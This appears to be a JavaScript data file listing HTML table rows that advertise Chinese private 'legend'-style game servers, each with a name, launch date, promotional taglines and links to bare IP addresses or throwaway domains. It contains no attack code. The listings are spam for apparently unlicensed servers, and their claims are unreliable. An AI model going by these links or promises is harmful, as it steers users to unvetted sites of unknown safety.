adlistData[193] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://wwwg.hhag.185tmwb-8888.top:6007/' rel='nofollow' target='_blank'>███１８５天魔微变███</a></td><td>███微变█首站一区███</td><td class='r'>12月16日/☆通宵推荐☆</td><td>▇新版火龙玉兔▇</td><td>██████天魔玉兔█新服一区██████████<font color='blue'>-推荐</font></td><td>▇全新独家泄密▇</td><td><a href='http://wwwg.hhag.185tmwb-8888.top:6007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月16日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18188/' rel='nofollow' target='_blank'>▉76●80复古合击▉</a></td><td>██首站首区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>▉76●80特色战神合击▉</td><td>▉公益复古▉等级免费▉散人养老首选▉<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://114.66.60.248:18188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.100.229:12345/' rel='nofollow' target='_blank'>168个遗忘神器▓▓▓▓▓▓▓▓▓▓▓</a></td><td>188个专属大陆▓▓▓▓▓▓▓▓▓▓▓</td><td class='r'>12月16日/☆通宵推荐☆</td><td>单职业▓无限刀▓▓▓▓▓▓▓▓▓▓▓</td><td>▓超变▓中变▓冰雪▓公益▓大极品▓▓▓▓▓▓▓▓▓▓▓<font color='blue'>-推荐</font></td><td>迷失暗黑沉默▓▓▓▓▓▓▓▓▓▓▓</td><td><a href='http://110.42.100.229:12345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月16日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月16日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1021/' rel='nofollow' target='_blank'>１丶７６破馆珍剑</a></td><td>一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>一区</td><td>复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易★养老鬼服<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://103.120.89.173:1021/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月16日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>█２０２６新版█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.modi235.top:23588/' rel='nofollow' target='_blank'>齐天迷失新山海经</a></td><td>荒古世界仙古沉默</td><td class='r'>12月16日/☆通宵推荐☆</td><td>天渊专属永劫大陆</td><td>暗黑/种族/魔次/宠物/神器/火龙<font color='blue'>-推荐</font></td><td>天耀龙渊</td><td><a href='http://www.modi235.top:23588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月16日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>╋╋╋╋遗忘神器</a></td><td>迷失鬼斧╋╋╋╋</td><td class='r'>12月16日/☆通宵推荐☆</td><td>剧情·专属·白漂</td><td>攻速〓极品〓散人〓超变〓中变〓单职业<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xy.top:9999/' rel='nofollow' target='_blank'>１.７６鉴定合击</a></td><td>复古★首站一区★</td><td class='r'>12月16日/☆通宵推荐☆</td><td>公益打米挂机抗米</td><td>88顶赞★1切靠打★极品道盾★专属复古<font color='blue'>-推荐</font></td><td>神技7680/8595</td><td><a href='http://www.2026xy.top:9999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月16日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/sgms/' rel='nofollow' target='_blank'>█▅▃▁三国迷失(独家)▁▃▅▇█▇█</a></td><td>█▅▃▁专属神器(全新)▁▃▅▇█▇█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█人人首爆首杀█</td><td>█▅▃▁免费捐献▁免费挂机▁12个大陆▁简单耐玩▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>█单职业无限刀█</td><td><a href='https://ggzy.xb80hf.cloud:1888/sgms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.49.144:345/' rel='nofollow' target='_blank'>█轮回神器合击█</a></td><td>██首站首区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█全满通关█</td><td>倍攻█武盾█神器█专属█道盾█星王█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://110.42.49.144:345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://sgak.15680.xyz:61824' rel='nofollow' target='_blank'>▄▄大明攻速▄专属沉默▄▄</a></td><td>▄▄十倍充值▄无限攻速▄▄</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██２００倍率█</td><td>▇▇▇▆▅▃10满赞助，刀刀光柱，只为散人▃▅▆▇▇▇<font color='blue'>-推荐</font></td><td>█神器白█</td><td><a href='http://sgak.15680.xyz:61824'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月16日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月16日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8082' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:606' rel='nofollow' target='_blank'>█快乐龙渊最新升级█</a></td><td>█赤血龙渊升级改版█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>沙捐狂暴免费打</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>█▆超级好玩▆█</td><td><a href='http://43.248.140.180:606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/syws/' rel='nofollow' target='_blank'>神佑无赦无限刀</a></td><td>０充≥１００％速</td><td class='r'>12月16日/☆通宵推荐☆</td><td>不花钱也牛Ｂ</td><td>█超超超超超超超超超超超超超超超超变█<font color='blue'>-推荐</font></td><td>超变单职业</td><td><a href='http://103.192.209.87:1111/gg/syws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutiantongdiyudiyouxi4655.top:4655/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yutiantongdiyudiyouxi4655.top:4655/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://555gf.s3.cn-east-1.jdcloud-oss.com' rel='nofollow' target='_blank'>██鬼斧神器██</a></td><td>攻速█耐玩无限刀</td><td class='r'>12月16日/☆通宵推荐☆</td><td>轻中变元素版</td><td>█散人逆袭█一切怪爆█赞助可打█爆率全开█<font color='blue'>-推荐</font></td><td>█拿沙发█</td><td><a href='https://555gf.s3.cn-east-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月16日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月16日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.201.82:5003' rel='nofollow' target='_blank'>暗黑●邪神宝宝</a></td><td>魔改独家三职业</td><td class='r'>12月16日/☆通宵推荐☆</td><td>法全屏雷战全屏溅射</td><td>铭文●魔次●沉默●宠物●鉴定<font color='blue'>-推荐</font></td><td>道召月灵八部天龙</td><td><a href='http://154.21.201.82:5003'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月16日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.stdddlkjhytfd.top' rel='nofollow' target='_blank'>█８０独家合击█</a></td><td>█独家首战首区█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█８５独家合击█</td><td>自动捡物█自动挂机█刀刀切割█刀刀带毒<font color='blue'>-推荐</font></td><td>２０２５独家</td><td><a href='http://www.stdddlkjhytfd.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月16日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zhan777.com' rel='nofollow' target='_blank'>▇▇▇▇好运迷失</a></td><td>全新未央迷失▇▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█装备材料保值█</td><td>单一大陆█纯元宝█不搞花里胡哨█终极全爆<font color='blue'>-推荐</font></td><td>★超高沙奖★</td><td><a href='http://www.zhan777.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://1216dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1216dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月16日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.158.190:5777/" rel="nofollow" target="_blank">﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class="r">12月17日/07:00</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌ <font color="blue">-推荐</font></td><td>一根毛都靠打</td><td><a href="http://43.240.158.190:5777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[235] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.9gm.xq4rpup4.xyz:50050/xnzt11" rel="nofollow" target="_blank">【超█变】快餐※翻倍爆</a></td><td>【专█属】神器※免费漂</td><td class="r">12月17日/07:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.9gm.xq4rpup4.xyz:50050/xnzt11"  target="_blank">点击查看</a></td></tr>`;
adlistData[236] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/21" rel="nofollow" target="_blank">１８５魅力火龙█</a></td><td>新攻速火龙█单职业</td><td class="r">12月17日/07:00</td><td>■无坑无隐藏■</td><td>●自动捡收●散人好混●终极好爆●0充当大哥● <font color="blue">-推荐</font></td><td>元宝等级好搞■</td><td><a href="http://www.7hb7.top:6999/game/36/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[237] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/18" rel="nofollow" target="_blank">爆＋９雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class="r">12月17日/07:00</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[238] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.shixianzhizhanzuihaowan.top:29888" rel="nofollow" target="_blank">弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class="r">12月17日/07:00</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>稳定搬砖养老</td><td><a href="https://www.shixianzhizhanzuihaowan.top:29888"  target="_blank">点击查看</a></td></tr>`;
adlistData[239] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/25" rel="nofollow" target="_blank">法外暴徒█无限刀</a></td><td>超变迷失█</td><td class="r">12月17日/07:00</td><td>★货币爆仓★</td><td>█上线就是干█攻速拉满█满地爆光柱█爽爽爽的体验█ <font color="blue">-推荐</font></td><td>★激情四溢★</td><td><a href="http://www.7hb7.top:6999/game/36/25"  target="_blank">点击查看</a></td></tr>`;
adlistData[240] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ban12.top:2663" rel="nofollow" target="_blank">『新』山海经█专属神器</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">12月17日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ban12.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[241] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kjkjjkuiy45455.xyz:51266" rel="nofollow" target="_blank">无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class="r">12月17日/07:00</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.kjkjjkuiy45455.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[242] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/aymz6" rel="nofollow" target="_blank">█必爆█变态神器╋装X刀</a></td><td>▲免费变态█单职业</td><td class="r">12月17日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.h6lmjb.xyz:50050/aymz6"  target="_blank">点击查看</a></td></tr>`;
adlistData[243] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://121.40.80.208:48150/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">12月17日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://121.40.80.208:48150/"  target="_blank">点击查看</a></td></tr>`;
adlistData[244] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mmm.17ye.top:6887" rel="nofollow" target="_blank">７６攻速机关枪█大极品</a></td><td>零充可通关█一切皆可打</td><td class="r">12月17日/07:00</td><td>免费切割｀神器</td><td>〔　　　　　　　　零充收场　　　　　　　　　　〕 <font color="blue">-推荐</font></td><td>超→→好→→玩</td><td><a href="http://mmm.17ye.top:6887"  target="_blank">点击查看</a></td></tr>`;
adlistData[245] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.df1n1nfg1n65f1.icu:56235" rel="nofollow" target="_blank">★看脸█公益</a></td><td>Ｘ无限刀ＸＸ</td><td class="r">12月17日/07:00</td><td>╲╲剧情╱╱</td><td>高爆率▲刀刀过亿▲智能挂机▲光柱满地▲散人大服 <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.df1n1nfg1n65f1.icu:56235"  target="_blank">点击查看</a></td></tr>`;
adlistData[246] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rrr.ai343.top:3055" rel="nofollow" target="_blank">〓﹏日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变</td><td class="r">12月17日/07:00</td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█ <font color="blue">-推荐</font></td><td>━━打怪爆一切━━</td><td><a href="http://rrr.ai343.top:3055"  target="_blank">点击查看</a></td></tr>`;
adlistData[247] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1917zs.com" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">12月17日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://www.1917zs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[248] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.27nu.top:5116" rel="nofollow" target="_blank">一怪一神器█雲隐之城</a></td><td>剧情探索█专属单职业</td><td class="r">12月17日/07:00</td><td>〝野外〝必爆终极</td><td>▆▅超然剧情▅千件专属▅千件限时▅爆率全开▅特殊BUFF▅▆ <font color="blue">-推荐</font></td><td>一切·全·靠·打</td><td><a href="http://www.27nu.top:5116"  target="_blank">点击查看</a></td></tr>`;
adlistData[249] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">12月17日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[250] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/cqjw5" rel="nofollow" target="_blank">暴力超变█殺神剑尊█零茺</a></td><td>█散人漂飞★老板干爽█</td><td class="r">12月17日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.h6lmjb.xyz:50050/cqjw5"  target="_blank">点击查看</a></td></tr>`;
adlistData[251] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wai7.top:3021" rel="nofollow" target="_blank">神之の领域█专属单职业</a></td><td>２４新大陆█万件神器</td><td class="r">12月17日/07:00</td><td>全屏吸怪╊全屏切割</td><td>【超多大陆】【万件专属】【散人无敌】【无限探索】 <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.wai7.top:3021"  target="_blank">点击查看</a></td></tr>`;
adlistData[252] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.242.204.225:1231" rel="nofollow" target="_blank">１·８５玉兔微变(封挂)</a></td><td>新服一区██纯广告纯散人</td><td class="r">12月17日/07:00</td><td>长久耐玩合区慢</td><td>小怪爆玉兔████████必选全网最火微变████████找长期首选 <font color="blue">-推荐</font></td><td>公司运营玩一年</td><td><a href="http://43.242.204.225:1231"  target="_blank">点击查看</a></td></tr>`;
